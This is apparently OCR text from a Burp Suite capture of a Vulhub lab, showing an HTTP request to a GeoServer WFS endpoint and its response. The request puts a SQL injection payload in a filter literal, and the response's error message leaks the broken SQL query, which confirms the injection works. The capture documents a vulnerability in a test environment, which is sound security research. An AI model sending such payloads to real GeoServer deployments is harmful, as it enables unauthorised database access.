 Request
Pretty Raw Hex \
1 POST /geoserver/ows HTTP/1.1
2 Host: localhost:8600
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/xml
8 Content-Length: 654
9
10 <wfs:GetFeature service="WFS" version="1.0.0"
11 outputFormat="GML2"
12 xmlns:wfs="http://www.opengis.net/wfs"
13 xmlns:ogc="http://www.opengis.net/ogc"
14 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
15 xsi:schemaLocation="http://www.opengis.net/wfs
16 http://schemas.opengis.net/wfs/1.0.0/WFS-basic.xsd">
17 <wfs:Query typeName="vulhub:example">
18 <ogc:Filter>
19 <ogc:PropertyIsLike wildCard="*" singleChar="_" escape="\">
20 <ogc:PropertyName>
name
</ogc:PropertyName>
21 <ogc:Literal>
a\' and 1=1
</ogc:Literal>
22 </ogc:PropertyIsLike>
23 </ogc:Filter>
24 </wfs:Query>
25 </wfs:GetFeature>
? Search... 0 matches
Response
Pretty Raw Hex Render \
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: text/xml;charset=utf-8
5 Server: Jetty(9.4.48.v20220622)
6
7 <?xml version="1.0" ?>
8 <ServiceExceptionReport
9 version="1.2.0"
10 xmlns="http://www.opengis.net/ogc"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://www.opengis.net/ogc
http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
13 <ServiceException>
14 java.lang.RuntimeException: java.io.IOException
15 java.io.IOExceptionUnterminated string literal started at position 61 in SQL
SELECT count(*) FROM &quot;example&quot; WHERE (&quot;name&quot; LIKE
&apos;a&apos; and 1=1&apos;  AND &quot;name&quot; IS NOT NULL ). Expected  char
16 </ServiceException>
</ServiceExceptionReport>
? Search... 0 matches
Inspector
Selection 279 (0x117)
Selected text
java.lang.RuntimeException: jav
a.io.IOException \n
java.io.IOExceptionUnterminated stri
ng literal started at position 61 in
SQL SELECT count(*) FROM &quot;exam
ple&quot; WHERE (&quot;name&quot; LI
KE &apos;a&apos; and 1=1&apos;  AND
&quot;name&quot; IS NOT NULL ). Expe
See more
Decoded from: HTML encoding
java.lang.RuntimeException: jav
a.io.IOException \n
java.io.IOExceptionUnterminated stri
ng literal started at position 61 in
SQL SELECT count(*) FROM "example"
WHERE ("name" LIKE 'a' and 1=1'  AND
"name" IS NOT NULL ). Expected  cha
r
Request attributes 2
Request query parameters 0
Request cookies 0